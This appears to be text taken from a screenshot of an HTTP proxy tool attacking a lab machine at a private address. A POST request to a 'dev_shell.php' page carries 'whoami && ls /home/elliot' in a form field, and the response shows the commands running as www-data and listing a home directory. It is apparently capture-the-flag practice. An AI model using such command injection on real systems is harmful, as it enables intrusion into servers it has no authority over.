 Go Cancel < > Target: http://10.13.37.101
Request
Raw Params Headers Hex
POST request to /dev_shell.php
Type Name Value
Body in_command whoami && ls /home/elliot
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 30 May 2018 22:53:34 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
Content-Length: 753
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
<style>
#back{
position: fixed;
top: 0;
left: 0;
min-width: 100%;
min-height: 100%;
z-index:-10
}
#shell{
color: white;
text-align: center;
}
</style>
<!-- WIP, don't forget to report any bugs we don't want another breach guys
-Bob -->
<div id="shell">
<h2>
dev_shell
</h2>
<form action="dev_shell.php" method="post">
Command: <input type="text" name="in_command" /> <br>
<input type="submit" value="submit">
</form>
<br>
<h5>Output:</h5>
www-data
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
theadminisdumb.txt
</div>
<img src="dev_shell_back.png" id="back" alt="">
</body>
</html>